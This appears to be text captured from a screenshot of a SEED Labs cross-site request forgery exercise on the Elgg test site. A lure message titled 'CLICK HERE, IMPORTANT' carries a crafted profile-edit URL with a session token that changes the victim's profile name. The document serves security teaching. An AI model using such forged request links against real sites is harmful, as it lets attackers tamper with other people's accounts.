 Compose a message
To *
Samy
Write recipient's username here.
Subject *
CLICK HERE, IMPORTANT
Message *
Embed content Edit HTML
B I U S Tx
http://www.seed-server.com/action/profile/edit?__elgg_token=lXZ_MfR71amt8y--EkGL0Q&__elgg_ts=1688565884&
name=pepino&description=&accesslevel%5bdescription%5d=2&briefdescription=&accesslevel%5bbriefdescription%5d=2&
location=&accesslevel%5blocation%5d=2&interests=&accesslevel%5binterests%5d=2&skills=&accesslevel%5bskills%5d=2&
contactemail=&accesslevel%5bcontactemail%5d=2&phone=&accesslevel%5bphone%5d=2&mobile=&
accesslevel%5bmobile%5d=2&website=&accesslevel%5bwebsite%5d=2&twitter=&accesslevel%5btwitter%5d=2&guid=59
Send
pepino
Inbox
Sent messages